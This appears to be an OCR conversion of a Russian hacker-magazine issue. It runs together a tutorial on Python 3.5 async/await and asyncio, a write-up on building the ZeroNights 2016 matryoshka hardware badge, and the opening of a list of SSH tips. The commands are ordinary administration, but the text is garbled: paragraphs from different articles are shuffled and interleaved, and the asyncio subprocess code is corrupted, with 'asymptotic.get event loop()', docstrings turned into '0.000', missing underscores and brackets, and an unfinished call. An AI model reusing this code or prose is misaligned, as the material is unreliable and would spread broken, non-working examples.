Дело было еще и в том, что реализация, при всей ее красоте и приверженности дзену питона, получилась довольно неторопливая. Разогнанные gevent и Tornado все равно оказывались на многих задачах быстрее. Хотя, раз уж в народ в комьюнити настаивал на тюльпанах, в Tornado таки запилили экспериментальную поддержку asyncio вместо IOLoop, пусть она и была в разы медленнее. Но нашлось у новой реализации и преимущество — стабильность. Пусть соединения обрабатывались дольше, зато ответа в итоге дожидалась бОльшая доля клиентов, чем на многих других прославленных фреймворках. Да и ядро при этом, как ни странно, нагружалось чуть меньше.

Нам ничто не мешает подключиться к этому серверу несколькими клиентами и отвечать всем сразу. Это можно проверить, например, с помощью netcat. При этом на сокете будет использоваться лучшая реализация поллинга событий из доступных в системе, в современном Linux это, разумеется, **epoll**.

Старт был дан, да и какой старт! Проекты на основе нового event loop'а начали возникать, как грибы после дождя, — обвязки для клиентов к базам данных, реализации различных протоколов, тысячи их! Появился даже сайт http:// asyncio.org/, который собирал список всех этих проектов. Пусть даже этот сайт не открывался на момент написания статьи из-за ошибки DNS — можешь поверить на слово, там интересно. Надеюсь, он еще поднимется.

## СЕГОДНЯ В СОПРОГРАММЕ

Так уж получилось, что довольно большое число людей изначально не до кон-

ца поняло смысл введения asyncio и считало его чем-то наподобие gevent, то есть сетевым или даже веб-фреймворком. Но суть у него была совсем другая — он открывал новые возможности асинхронного программирования в ядре языка.

Ты же помнишь в общих чертах, что такое генераторы и корутины (они же сопрограммы)? В контексте Python можно привести два определения генераторов, которые друг друга дополняют:

- 1. Генераторы это объекты, предоставляющие интерфейс итератора, то есть запоминающие точку последнего останова, которые при каждом обращении к следующему элементу запускают какой-то ленивый код для его вычисления.
- 2. Генераторы это функции, имеющие несколько точек входа и выхода, заданных с использованием оператора переключения контекста yield.

Корутины же всегда определялись как генераторы, которые, помимо того что вычисляли значения на каждом этапе, могли принимать на каждом обращении параметры, используемые для расчетов следующей итерации. По сути, это и есть вычислительные единицы в контексте того, что называют кооперативной многозадачностью, — можно сделать много таких легковесных корутин, которые будут очень быстро передавать друг другу управление.

В случае сетевого программирования именно это и позволяет нам быстро опрашивать события на сокете, обслуживая тысячи клиентов сразу. Ну или, в общем случае, мы можем написать асинхронный драйвер для любого I/O-устройства, будь то файловая система на block device или, скажем, воткнутая в USB Arduino.

• первое — это просто итерация по объекту с ожиданием корутины на каждом шаге, объект должен иметь интерфейсные методы \_\_aiter\_\_ и \_\_anext\_\_; • второе — управление контекстом через вызовы корутин — необходимые методы, соответственно, \_\_aenter\_\_ и \_\_aexit\_\_.

Да, в ядре Python есть пара библиотек, которые изначально предназначались для похожих целей, — это *[asyncore](https://docs.python.org/2/library/asyncore.html)* и [asynchat](https://docs.python.org/2/library/asynchat.html), но они были, по сути, экспериментальной оберткой над сетевыми сокетами, и код для них написан довольно давно. Если ты сейчас, в конце 2016 года, читаешь эту статью — значит, настало время записать их в музейные экспонаты, потому что asyncio лучше.

Давай забудем на время про несвежий Python 2 и взглянем на реализацию простейшего асинхронного эхо-сервера в Python 3.4:

![](_page_36_Picture_1615.jpeg)

Я думаю, всем любителям питона стоит исследовать этот новый мир, который нам стал доступен совсем недавно и теперь активно развивается. Нам больше не надо патчить модуль socket через gevent и терпеть адские баги. У нас уже есть готовые асинхронные библиотеки для работы с базами данных (например, [aiopg\)](https://github.com/aio-libs/aiopg), протоколами [\(aiozmq](https://github.com/aio-libs/aiozmq)), сторонними сервисами через API [\(aiobotocore\)](https://github.com/aio-libs/aiobotocore) и написания скоростных серверов [\(aiohttp\)](https://aiohttp.readthedocs.io/en/stable/).

Да, этот код асинхронный, но callback hell — тоже вещь довольно неприятная. Немного неудобно описывать асинхронные обработчики как гроздья висящих друг на друге колбэков, не находишь? Отсюда и проистекает тот самый классический вопрос: как же нам, кабанам, писать асинхронный код, который не был бы похож на спагетти, а просто выглядел бы несложно и императивно? На этом месте передай привет в камеру ноутбука (если она у тебя не заклеена по совету ][) тем, кто активно использует Twisted или, скажем, пишет на JavaScript, и поехали дальше.

А теперь давай возьмем Python 3.5 (давно пора) и напишем все на нем.

![](_page_36_Picture_1616.jpeg)

**AWAIT! AWAIT! AWAIT! AWAIT! AWAIT! AWAIT!** НОВЫЕ АСИНХРОННЫЕ ВОЗМОЖНОСТИ PYTHON 3

Красиво? Никаких классов, просто цикл, в котором мы принимаем подключения и работаем с ними. Если этот код сейчас взорвал тебе мозг, то не волнуйся, мы рассмотрим основы этого подхода.

Несложно заметить, что в случае асинхронного программирования подобным образом в питоне все будет крутиться (каламбур) вокруг того самого внутреннего IOLoop'а, который будет связывать события с их обработчиками. Одной из основных проблем, как я уже говорил, остается скорость — связка Python 2 + gevent, которая использует крайне быстрый libev, по производительности показывает гораздо лучшие результаты.

Но зачем держаться за прошлое? Во-первых, есть curio (см. врезку), а во-вторых, уже есть еще одна, гораздо более скоростная реализация event loop'а, написанная как подключаемый плагин для asyncio, — [uvloop,](https://github.com/MagicStack/uvloop) основанный на адски быстром libuv.

Что, уже чувствуешь ураганный ветер из монитора?

# ТЕТЯ АСЯ МОЖЕТ ВСЕ

Итак, что же мы имеем? Мы имеем асинхронные функции, они же корутины. Вот такие:

![](_page_36_Picture_1617.jpeg)

Если мы просто так возьмем и вызовем эту функцию, ничего не произойдет, потому что нам вернется ленивая корутина. Но мы же помним из статей о генераторах, что нам нужно сделать, чтобы ее запустить? Правильно — передать ей контекст через оператор yield. Формально этого yield'а у нее нет, но мы можем послать в нее значение для того, чтобы «промотать» корутину до следующего переключения контекста:

![](_page_36_Picture_1618.jpeg)

Что-то знакомое, да? Генератор исчерпался и выкинул StopIteration. Можно, конечно, написать обработчик исключения и дергать корутины через него, но это будет выглядеть крайне странно. Но! Мы можем очень легко вызвать эту корутину из другой корутины!

### In  $[4]$ : async def call vasya(): print(await hello("Vasya"))

Да, мы ее просто «подождем», как маму из той самой песни. Таким образом мы можем выстроить целый разветвленный граф из корутин, которые «ожидают» друг друга и передают управление туда и обратно. Если ты сейчас вскочил с кресла и воскликнул: «Да это же кооперативная многозадачность!» — молодец, к этому все и шло.

Кстати, если все равно назло маме вызвать функцию без await внутри корутины, то нам не просто вернется coroutine object, но еще и в консоль упадет большой warning и напоминание coroutine 'blablabla' was never awaited. Ее никто не дождался, поэтому она обиделась и не стала исполняться. Но такие сообщения очень помогают в отладке.

А еще — нельзя просто так взять и вызвать await в интерактивном REPL'е, потому что он не является корутиной сам по себе:

![](_page_36_Picture_1619.jpeg)

В остальных случаях await можно писать где угодно внутри корутины, за исключением списковых включений (они же list comprehensions, и это обещают добавить в ближайших релизах) и лямбд (потому что они сами не корутины). А async можно использовать, например, для методов в классе (за исключением «приватных» \_\_методов\_\_, которые могут дергаться самим Python'ом, понятия не имеющим, что у вас там корутина).

Давай напишем, как нам теперь реально запустить всю эту катавасию:

![](_page_36_Picture_1620.jpeg)

Все довольно просто: мы достаем event loop и заставляем корутину запуститься в нем. Много кода, скажешь? Не особо на самом деле, особенно с учетом того, какие преимущества это нам дает.

# БЛИЖЕ К ЖИЗНИ

Я мог бы рассказать еще про такие штуки, как async for и async with:

Но лучше почитай про всякую глубинную магию по ссылкам во врезке, а сейчас давай обратимся к более практическому примеру.

Есть банальная, казалось бы, задача, которая практически нереализуема во втором питоне, — запустить подпроцесс и асинхронно читать его вывод по мере поступления, как, собственно, и должен работать PIPE.

В последнее время я сильно разочаровался во встроенном модуле subprocess, но к нам на помощь спешит асинхронная реализация, на данный момент часть asyncio. И там это делается просто и красиво.

```
#!/usr/bin/env python
    import asyncio
    import shlex
    async def read stream(stream, cb):
        Асинхронно читаем из потока
        0.000while True:
            line = await stream.readline()if line:
                cb(line)else:
                break
    async def stream subprocess(cmd, stdout cb, stderr cb):
        0.00018
        Создаем процесс и делаем два экземпляра корутин,
        читающих из его stdout и stderr
        minute.
        process = await asyncio.create_subprocess_exec(
            *cmd,
            stdout=asyncio.subprocess.PIPE,
            stderr=asyncio.subprocess.PIPE
        await asyncio.wait([
            read stream(process.stdout, stdout cb),
            read stream(process.stderr, stderr cb)
        _{\rm 1)}return await process.wait()
    def execute(cmd, stdout cb, stderr cb):
        minimi.
        Оборачиваем все в event loop
        n n n
        loop = asymptotic.get event loop()rc = loop.run_until_complete(stream subprocess(
                cmd,stdout cb,
                stderr cb,
             ١
        loop.close()
        return rc
    if name == ' main ':0.000
        Запускаем команду, передавая ей асинхронные обработчики
        для stdout и stderr
        n n n
        cmd = ("bash -c \"echo stdout && sleep 1 && "
            "echo stderr 1>&2 && sleep 1 && echo done\""
        print(execute(
            shlex.split(cmd),
            lambda x: print("STDOUT: %s" % x),
            lambda x: print("STDER: %s" % x),
```
Да, это много кода. Но он должен казаться гораздо более понятным после объяснений выше, да и вообще он довольно легко читается. Я, честно сказать, искренне надеюсь, что именно возможности наподобие описанных позволят наконец большему количеству народа распробовать Python 3.5 и перейти на него окончательно.

## СУХОЙ ОСТАТОК

Зачем все это нужно? Затем, что слишком много программ рано или поздно упираются в блокировки — когда мы читаем из сокета, когда мы ждем вывод от процесса, когда мы ждем сигнал от устройства и т. д. и т. п. Обычно такие вещи делаются, например, бесконечным циклом — мы будем стучаться, пока не появятся новые данные нам для обработки, а потом условие выполнится и запустится какой-то код.

Так вот, зачем так делать, если мы можем попросить систему саму отправить нам из kernel space (и опять все дружно скажем «Ave epoll!») сообщение о том, что у нас есть новые данные? Не тратя вычислительные ресурсы на ненужный код.

Мало ссылок? Ладно, вот еще одна: реализация протокола HTTP2, которую можно гонять хоть на потоках, хоть на корутинах, — очень интересный проект [hyper-h2.](https://github.com/python-hyper/hyper-h2)

Так чего ты еще тут сидишь? Иди пиши код! Удачи! Э

Для создания подобных серверов и вообще красивой асинхронной работы в Python Дэвид Бизли (обожаю этого парня) написал свою собственную библиотеку под названием [curio](https://github.com/dabeaz/curio). Крайне рекомендую ознакомиться, библиотека экспериментальная, но очень приятная. Например, код TCP-сервера на ней может выглядеть так:

from curio import run, spawn from curio.socket import \* async def echo\_server(address): sock = socket(AF\_INET, SOCK\_STREAM)

![](_page_36_Picture_1621.jpeg)

# **We need to go deeper (c)**

Шикарный пост на тему подхода в целом, а не [конкретно про Python](http://journal.stuffwithstuff.com/2015/02/01/what-color-is-your-function/)

Пример нагло стырен [отсюда](https://kevinmccarthy.org/2016/07/25/streaming-subprocess-stdin-and-stdout-with-asyncio-in-python/) с небольшими модификациями, потому что он простой и красивый.

**В ГОЛОВЕ**

**ASYNC?** 

**НУЖЕН**

*КОДИНГ*

**Николай Марков** [enchantner@gmail.com](mailto:enchantner%40gmail.com?subject=)

В этой статье я расскажу всего об одном, но зато интересном аспекте нашей подготовки к ZeroNights 2016, на которой ты наверняка присутствовал в ноябре прошлого года. Ну или не присутствовал, зато знаешь того, кто присутствовал. Так, погоди, ну хотя бы в нашем журнале ты о ней читал? :) Если хотя бы на один из вопросов ты ответил «да», то ты знаешь, что одной из фишек этой конференции был наш прикольный техногенный бейджик-матрешка. И сделан он был не из бархатной бумаги и даже не из листового палладия, а из... впрочем, об этом — ниже.

# ЗАРОЖДЕНИЕ СИЛЫ. ТО ЕСТЬ ИДЕИ

Идея сделать «прикольный бейджик» посетила нас в один из летних деньков теперь уже безвозвратно прошедшего года. Немного пораскинув мозгами, мы уточнили: «ну, прикольный бейджик для технарей» — и сформулировали кое-какие требования. Вот они:

- чтобы было прикольно и чтобы для айтишников (кажется, я повторяюсь);
- чтобы красиво смотрелось в нашей символике;
- чтобы было интуитивно понятно, как этим пользоваться;
- максимально бюджетно при изготовлении;
- можно сделать быстро. Как и полагается всем порядочным хакерам, подготовку мы немного затянули и поэтому действовать вынуждены были в атмосфере легкого аврала :).

За основу мы выбрали [Teensy 2.0.](https://www.pjrc.com/teensy/) Полную информацию о проекте ты узнаешь по ссылке, а здесь я лишь уточню, что изначально это были небольшие Development Board, основанные на микроконтроллерах фирмы Atmel. Последние версии используют уже ARM-ядро Cortex-M4F и линейку микроконтроллеров Kinetis компании NXP.

«Сердцем» бейджика должен был стать микроконтроллер, и для его более стабильной работы нужен кварц. Кварц мы взяли обычный, громоздкий, двухвыводной. Возможно, кто-то скажет, что можно было найти более компактный кварц, но за компактность пришлось бы платить дополнительно, а вопрос бюджета стоял перед нами достаточно остро. Кроме того, мы планировали сначала изготовить тестовый образец (несколько плат), спаять их, проверить, что все работает, и уже потом заказывать большую партию. Паять мелкие детали вручную гораздо сложнее, чем крупные. Скромно хвастаясь, сообщу, что среди моих коллег нашелся джедай, который смог с первого раза запаять светодиод LED 1, типоразмер 0603 (для справки: типоразмер 0603 — это 1,6 мм в длину и 0,85 мм в ширину). По этим же причинам большая часть резисторов и конденсаторов выбирались максимально крупные (в основном это типоразмер 1206). Контактные площадки XX1 и XX2 брали с шагом 2,54 мм, так как это одно из стандартных расстояний между пинами в различных гребенках. Дальше будет показана 3D-модель получившейся платы, где читатель сможет увидеть названия LED, XX1, XX2.

# ПРОЕКТИРУЕМ ПЛАТУ

Идея наконец стала обретать формы проекта. Первое, что необходимо было сделать, — спроектировать плату матрешки и ее изготовить. Для разработки платы мы использовали [AltiumDesigner.](http://www.altium.com/) Иногда можно встретить сокращение AD, и у некоторых разработчиков эта аббревиатура вызывает ассоциации не с ActiveDirectory, а кое с чем подземным :). Почему мы не воспользовались более простыми аналогами? Причин несколько, и среди них есть субъективные:

«Все пропало, шеф!» — такова была первая реакция. Что, как, почему?! Что не так припаяли, где ошибка в схеме, может быть, уже что-то пожгли?

- Когда-то давно у меня был опыт работы в P-CAD (достаточно неплохая IDE для проектирования плат).
- Хотелось изучить что-то новое, а, по моему мнению, AD — один из самых профессиональных инструментов в этой области (нисколько не принижаю достоинств других CAD-систем для создания электрических схем и проектирования печатных плат, например EAGLE, EasyEDA, Sprint-Layout или то, в чем работаешь ты, уважаемый читатель).
- AD позволяет проектировать плату, расставляя 3D-элементы. Мне как новичку это порой очень помогало избежать некоторых ляпов. 3D-модели можно рисовать в SolidWorks или другой удобной для тебя САПР, а также можно воспользоваться готовыми моделями с сайта www.3dcontentcentral.com.

![](_page_37_Picture_25.jpeg)

В итоге поиск и чтение форумов привели нас к [программе FLIP](http://www.atmel.com/tools/FLIP.aspx), которая позволяет заливать прошивку через USB. Подключаем матрешку, открываем эту программу. Микроконтроллер видится в системе, готов к прошивке. Заливаем тестовую программу, задача которой — поморгать диодом, перезагружаемся, затаив дыхание... и ура, диод моргает! Плата сконструирована верно, спаяна правильно, и все работает, можно заказывать партию!

В итоге после пары дней рисования и пыхтения получилась вот такая 3D-модель:

# ПОДВОДНЫЕ КАМНИ ПРОЕКТИРОВЩИКА

Как может заметить наблюдательный читатель, кнопки SW1, вернее ее 3D-модели, к сожалению, на том сайте не нашлось. Размеры матрешки получились 108 мм по высоте и 62,5 мм по ширине.

Когда я начинал рисовать схему, а точнее располагать элементы на плате, думал, что все будет просто: плата выходила «большой», а элементов и дорожек не так много. Забегая немного вперед, скажу, что я ошибался ;). Вот с какими подводными камнями я столкнулся:

Если отбросить лирику, то это полноценная отладочная плата, у которой выведены все «ноги» микроконтроллера на две контактные площадки XX1 и XX2. В качестве микроконтроллера используется ATmega32U4. Питание либо через microUSB, либо через контактные площадки Vcc и GND. Как уже было сказано, прошивку можно заливать в микроконтроллер через microUSB с помощью программы FLIP. А саму программу можно писать в [Atmel Studio \(бывшая AVR](http://www.atmel.com/tools/ATMELSTUDIO.aspx) [Studio\)](http://www.atmel.com/tools/ATMELSTUDIO.aspx). Распространяется она бесплатно.

- Оказалось, часть платы нельзя использовать, потому что приведенные измерения сделаны в самых широких ее частях.
- По фэншую для более стабильной работы микроконтроллера желательно исключить пролегание дорожек под ним.
- Кварц нужно располагать как можно ближе к микроконтроллеру, да еще и оградить его контурами земли (кстати, пара неплохих заметок о том, как проектировать помехоустойчивые [устройства\)](http://caxapa.ru/lib/emc_immunity.html).

После всех моих казавшихся успешными стараний я запустил автотрассировку дорожек в AD, а тот, в свою очередь, немного подумав, показал мне несколько десятков психоделических картинок и выдал сообщение, смысл которого сводился к тому, что работа сделана, все ОK, но пару дорожек проложить не может. Пришлось удалять несколько дорожек и ручками разводить оставшиеся.

- Рекомендую делать различные тестовые площадки и пины на этапе производства прототипа. Это нужно для того, чтобы у тебя была возможность легко подключиться к ним осциллографом, логическим анализатором или мультиметром, чтобы посмотреть «физику» процесса и понять, где закралась ошибка. Очень облегчает жизнь :).
- Если ты решил что-то запитывать от USB ноутбука или компьютера, не пожалей денег на такую замечательную вещь, как термопредохранитель [\(пример \(pdf\)\)](http://www.bourns.com/PDFs/MFMSMF.pdf). Такие штуки должны будут защитить USB порт от выгорания, если что-то пойдет не так.
- Если решишь использовать какой-нибудь микроконтроллер для реализации своей идеи, не пожалей денег и на опытном образце поставь хотя бы один светодиод и простую кнопку. Позволит отлаживать огромное количество алгоритмов в случае, если нет других инструментов (JTAG-отладчика или логического анализатора).  $\equiv$

![](_page_37_Picture_60.jpeg)

Итак, схема нарисована и разведена, 3D-модель будущего бейджика есть, все нравится — пора из картинки превращать это в готовое изделие.

## ВОПЛОЩАЕМ В ЖЕЛЕЗЕ

Поскольку опыта изготовления железок у нас было мало, мы решили сделать пару плат и своими силами произвести монтаж. И если все заработает и запустится, то уже заказывать серию в [«Резоните](http://rezonit.ru)» (для этого необходимо переслать им gerber-файлы. AD прекрасно справляется с этой задачей. На сайте «Резонита» есть даже инструкции, как [получить gerber-файлы из](http://www.rezonit.ru/support/directions/) разных [САПР\)](http://www.rezonit.ru/support/directions/).

# ХАРДВАРНЫЙ БЕИДЖИК **ZERONIGHTS 2016** КАК МЫ ДЕЛАЛИ **ЗНАМЕНИТУЮ** ళీలు МАТРЕШКУ 17-18 NOV. 2016

Как показала практика, нельзя сказать, что заказывать изготовление плат в РФ сильно дороже, чем в Китае (во всяком случае, так говорят различные калькуляторы расчета стоимости производства плат). При заказе в «Резоните» конечная стоимость складывается из «подготовки производства» (фиксированная величина, зависит от размеров платы, типа платы, толщины дорожек и еще нескольких параметров) и количества плат, которые надо произвести. И может оказаться, что заказ десяти плат выйдет чуть дешевле семи-восьми.

Итак, сформировали заказ, оплатили и дней через пятнадцать мы получили первую пробную партию бейджиков :).

## КОВЫРЯЕМ ЖЕЛЕЗО

Как я уже говорил, у нас есть джедай паяльника, который смог все аккуратно запаять. Так что была возможность проверить, все ли правильно.

- 1. Как ни странно, [«Чип и](http://www.chipdip.ru) Дип». Раньше это был дорогой магазин, но сейчас либо остальные подняли цены, либо ЧиД их снизил. На некоторые компоненты цены в хорошем смысле впечатляют.
- 2. [Микроника.](http://www.micronika.ru) Много рассыпухи, но очень плохой сайт для поиска.
- 3. [Терраэлектроника](https://www.terraelectronica.ru). Крепкий середнячок, советую заглянуть.
- 4. [Пятый элемент](https://fivel.ru). Огромный выбор всего и вся. Является представителем Farnell (а это уже глобальный дистрибьютор в мире электронных компонентов). Есть у него и подводные камни: проблемы со штучной доставкой и большие сроки ожидания (месяц, а то и больше).

Подключаем к компу, открываем Arduino IDE, выбираем Teensy 2.0... Барабанная дробь... результат — нет подключения, плата не обнаружена.

Так, спокойно. Чашка кофе, глубокий вдох и неспешное размышление, прозвонка дорожек...

Мы взяли за основу схемотехнику Teensy 2.0; дорожки у нас прозваниваются как надо, значит, нет замыканий; мультиметр показывает честные 5 В питания, осциллограф рапортует о том, что кварц выдает положенные 16 МГц. Микроконтроллер мы покупали в ЧиД. И тут приходит мысль и понимание, что это не Teensy 2.0 в чистом виде со своим уже прошитым бутлоадером и возможностью программировать ее из Arduino IDE!

Совет юным разработчикам: если ты спроектировал плату, то прежде, чем ее отправлять в производство, закупи с запасом все детали, которые будут использоваться при ее монтаже. Это убережет тебя от неприятной ситуации, когда плата будет готова, а каких-то деталей не окажется, так как они сняты с производства или больше не поставляются.

И еще совет: если тебе кажется, что ты все спроектируешь за неделю, лучше закладывать раза в два больше времени :). Не забывай про отладку и возможный поиск ошибок, а может еще и производство немного напортачить, как было в нашем случае. Тестовые образцы у нас были красивого синего цвета. А партия получилась как бы синего цвета, но с уходом в зеленый. В итоге цвет вышел какой-то бледно-сине-зеленый, и смотрелось уже не так красиво. И самое главное, начинали поджимать сроки. В итоге «Резонит» переделывал матрешки заново. Были все шансы, что не получится привезти хардварные бейджики на конференцию. Но нам повезло: за пару дней до отъезда матрешки были изготовлены и доставлены в офис.

## ЧТО У НАС ПОЛУЧИЛОСЬ И КАК ЭТО ИСПОЛЬЗОВАТЬ?

Что еще можно добавить об Arduino/Teensy и получившемся бейджике? Эти проекты позволяют юным разработчикам сразу начать реализовывать какие-то свои задумки. У них в распоряжении оказывается готовая простая среда разработки (ArduinoIDE). Но за эту простоту приходится платить тем, что очень многие вещи скрываются от программиста; если использовать скетч (так называется программа для Arduino), то порой хромает быстродействие. Вот наш бейджик заставляет разработчика копнуть чуть глубже. Возможно, ему придется почитать даташит на микроконтроллер, лучше изучить язык программирования С, познакомиться с внутренним миром самого микроконтроллера и семейства целиком. Поначалу это может показаться трудным, но страдания окупятся: ты сможешь писать более гибкие программы, ты станешь на несколько ступенек выше в табели о рангах профессиональных разработчиков встроенных систем.

## ЗАКЛЮЧЕНИЕ

В качестве небольшого итога этой статьи еще пара советов и размышлений о разработке.

Конечно, проще всего было бы закупить необходимое количество уже готовых платок и их раздавать. Но нам хотелось сделать что-то свое, прикольное и необычное, и обязательно в форме матрешки!

**WWW**

Если ты хочешь заняться программированием микроконтроллеров, проектированием печатных плат и прочими «низкоуровневыми» железками, [рекомендую сайт](http://easyelectronics.ru/). На нем размещено

очень много дельных и полезных, причем написанных доступным языком статей.

**WWW**

Без комментариев. Читай всё :)

[microsin.net/adminstuff/](http://microsin.net/adminstuff/others/altium-designer-howto.html
) [others/altium-designer](http://microsin.net/adminstuff/others/altium-designer-howto.html
)[howto.html](http://microsin.net/adminstuff/others/altium-designer-howto.html
)

[sapr-journal.ru/category/](http://sapr-journal.ru/category/uroki-altium/) [uroki-altium/](http://sapr-journal.ru/category/uroki-altium/)

[techdocs.altium.com/](http://techdocs.altium.com/display/AMSE/SPICE+Model+Creation+from+User+Data) [display/AMSE/SPICE+Mo](http://techdocs.altium.com/display/AMSE/SPICE+Model+Creation+from+User+Data) [del+Creation+from+User](http://techdocs.altium.com/display/AMSE/SPICE+Model+Creation+from+User+Data) [+Data](http://techdocs.altium.com/display/AMSE/SPICE+Model+Creation+from+User+Data)

[wiki.altium.com/display/](http://wiki.altium.com/display/RUPROD/Altium+Designer ) [RUPROD/Altium+Designer](http://wiki.altium.com/display/RUPROD/Altium+Designer )

[www.gaw.ru/html.cgi/txt/](http://www.gaw.ru/html.cgi/txt/app/micros/mb90/pcb.htm) [app/micros/mb90/pcb.htm](http://www.gaw.ru/html.cgi/txt/app/micros/mb90/pcb.htm)

По хештегу #zeronights в твиттере можно найти то, что энтузиасты уже сделали на основе этого бейджика :).

# **Наш личный top магазинов электронных компонентов**

Все, кто в конце девяностых играл в компьютерную игру [Arcanum](http://lurkmore.to/Arcanum), знают, что электронные и механические компоненты можно найти даже на помойке, а при покупке в лавках они стоят достаточно дешево. Реальная жизнь и практика электронщика вносят в эти знания свои коррективы, поэтому я предлагаю тебе приобщиться к нашему опыту посещения магазинов электроники :).

![](_page_37_Picture_30.jpeg)

![](_page_38_Picture_1.jpeg)

![](_page_38_Picture_2.jpeg)

zobnin@gmail.com

SSH — едва ли не самый распространенный инструмент системного администратора. Каждый день тысячи людей используют SSH для подключения к серверам, домашним машинам, роутерам и даже смартфонам. SSH-клиенты есть для всех сколько-нибудь популярных платформ, а сервер SSH встраивают даже в умные лампочки. Но готов ли ты сказать, что на самом деле знаешь обо всех воз-**МОЖНОСТЯХ SSH?** 

Свободная реализация протокола SSH, названная OpenSSH, была выпущена разработчиками OpenBSD еще в 1999 году. И сегодня это де-факто стандарт безопасного и удобного подключения к удаленной консоли. Спустя семнадцать лет разработки в OpenSSH появилось огромное количество возможностей, настроек и режимов работы, о которых знают далеко не все пользователи.

Эта статья — своего рода сборник быстрых рецептов, который ты можешь заучить или использовать как шпаргалку. Команды приведены для Linux, но большинство из них будут работать и в любой другой ОС, для которой есть сборка OpenSSH. Удаленный юзер и хост в тексте всегда обозначаются как user@host, а по отдельности как <user> и <host>. Приятного чтения.

# 1. ЗАПУСКАЙ КОМАНДЫ БЫСТРО

Чтобы выполнить всего одну удаленную команду, совсем не обязательно подключаться к SSH, вводить команду, а затем отключаться. Можно сделать это сразу. Например, так можно посмотреть заполненность ФС удаленной машины:

\$ ssh user@host df -h

А так — перезагрузить ее:

\$ ssh user@host sudo reboot

# 2. СОСТАВЛЯЙ СПИСКИ КОМАНД И ЗАПУСКАЙ ИХ РАЗОМ

Если у тебя есть целый список команд, которые следует выполнить, их можно записать в файл и скормить этот файл SSH:

\$ ssh user@host "'cat file.txt'"

### 3. РЕДАКТИРУЙ УДАЛЕННЫЕ ФАЙЛЫ ЛОКАЛЬНЫМ РЕДАКТОРОМ

Чтобы отредактировать файл на удаленной машине, не требуется заходить на нее и использовать консольный редактор. На самом деле файл можно открыть в твоем любимом текстовом редакторе на локальной машине (gvim заменяем на свой редактор):

\$ gvim scp://user@host//путь/к/файлу

4. КОПИРУЙ СОДЕРЖИМОЕ УДАЛЕННОГО ФАЙЛА В БУФЕР ОБМЕНА Если необходимо скопировать содержимое удаленного файла или вывод команды в буфер обмена, не обязательно выводить его на экран или открывать в текстовом редакторе и копировать вручную. Можно использовать следующую команду:

# \$ ssh user@host cat /путь/к/файлу | xclip

А так можно скопировать вывод команды:

\$ ssh user@host uname -a | xclip

# 5. СРАВНИВАЙ УДАЛЕННЫЙ И ЛОКАЛЬНЫЙ ФАЙЛ

**БЕЗ КОПИРОВАНИЯ** Похожий прием можно использовать для сравнения двух файлов:

\$ ssh user@host cat /путь/к/удаленному/файлу | diff /путь/к/ локальному/файлу -

# 6. РАБОТАЙ С УДАЛЕННЫМИ ФАЙЛАМИ

# С ПОМОЩЬЮ ЛОКАЛЬНОГО ФАЙЛОВОГО МЕНЕДЖЕРА

Не всегда удобно работать с большим количеством файлов с помощью консольных команд или тс, запущенного на удаленной машине. Но всегда можно подключить любой каталог удаленной машины как сетевой диск. Для этого достаточно установить sshfs:

# \$ sudo apt-get install sshfs

Создать каталог для подключения «сетевого диска»:

# \$ mkdir remote\_files

И подключить его:

# \$ sshfs user@host:/home/user ~/remote\_files/

Теперь все файлы удаленного каталога /home/user будут видны в каталоге  $\sim$ /remote files/ и с ними можно работать, как с обычными.

# 7. ИСПОЛЬЗУЙ ТМИХ

Сложные действия на удаленной машине редко ограничиваются одной консолью. Обычно мы открываем сразу несколько SSH-соединений, в которых запускаем различные команды, копируем текст из одной в другую, одновременно следим за выполнением нескольких операций. Однако держать открытыми несколько сессий совсем не обязательно, хватит и одной, в которой запущен tmux.

<u>Утилита tmux</u> — еще одно детище команды OpenBSD. Она позволяет запустить внутри одной SSH-сессии неограниченное количество консолей, с которыми можно работать одновременно, в том числе сразу с несколькими на одном экране. Но самое главное - tmux поддерживает функцию detach/attach, позволяющую отключиться от текущей сессии tmux, закрыть SSH-соединение, подключиться к машине уже с другого компа и возобновить сессию tmux со всеми открытыми консолями и их содержимым.

![](_page_38_Picture_602.jpeg)

Tmux доступна в репозиториях почти всех популярных дистрибутивов. Устанавливать и запускать ее следует на удаленной машине, но перед тем как начать использовать, придется прочитать документацию (или шпаргалку).

### 8. КОПИРУЙ КЛЮЧИ БЫСТРО

Хоть и копирование публичного ключа на удаленный сервер — задача простая, но она требует выполнения нескольких действий вручную. Если тебя это напрягает, скопировать ключ можно в автоматическом режиме:

### \$ ssh-copy-id user@host

При этом не обязательно копировать основной ключ, с помощью флага -i можно указать любой другой:

### \$ ssh-copy-id -i ~/my key.pub user@host

255 ⊁ j1m@linux ~/Dropbox/art/x\_12\_2016\_unixoid\_ssh\_tips \$ ssh-copy-id root@37.59.43.140 -p 700<br>/usr/bin/ssh-copy-id: INFO: Source of key(s) to be installed: "/home/j1m/.ssh/id\_rsa.pub"<br>/usr/bin/ssh-copy-id: INFO: attempt Number of key(s) added: 1

How try logging into the machine, with: "ssh -p '700' 'root037.59.43.140'"<br>and check to make sure that only the key(s) you wanted were added.

Копируем ключ

### 9. СОЗДАЙ ПОСТОЯННОЕ СОЕДИНЕНИЕ С МАШИНОЙ

Если в течение дня ты часто подключаешься к одной машине, в том числе на несколько минут или секунд (чтобы просто запустить одну команду, например), есть смысл создать с ней постоянное соединение. Твой комп будет держать соединение открытым и использовать его для каждого подключения к машине. Это намного быстрее и экономичнее с точки зрения трафика и нагрузки на процессор.

Добавь следующие строки в ~/.ssh/config:

## \$ ssh -MNf user@host

# 10. ИСПОЛЬЗУЙ СПЕЦИАЛЬНУЮ ВЕРСИЮ SSH ДЛЯ НЕУСТОЙ-ЧИВЫХ СОЕДИНЕНИЙ

SSH не рассчитан на работу в условиях неустойчивого интернет-соединения, поэтому не умеет адекватно реагировать на потерю пакетов. Фактически, если соединение оборвется, SSH просто повиснет и будет находиться в таком состоянии, пока не закончится тайм-аут. До тех пор пока ты используешь надежное оптоволоконное соединение, это не проблема, но как только попадаешь в условия жесткой российской глубинки, где даже 3G может быть экзотикой, SSH превратится в невыносимо тупой инструмент.

Решить проблему можно с помощью autossh. Это обертка над SSH, которая умеет проверять жизнеспособность канала. Autossh создает дополнительное SSH-соединение с сервером и непрерывно шлет по нему heartbeat-пакеты. Если пакет не доходит до адресата, autossh считает канал мертвым и перезапускает SSH-соединение.

Пользоваться очень просто:

### \$ sudo apt-get install autossh \$ autossh -M5000 user@host

По умолчанию тайм-аут между посылкой heartbeat-пакетов составляет десять минут, что слишком много. Для уменьшения тайм-аута пропиши его в переменную AUTOSSH\_POLL перед запуском autossh (значение в секундах):

### \$ export AUTOSSH\_POLL=10

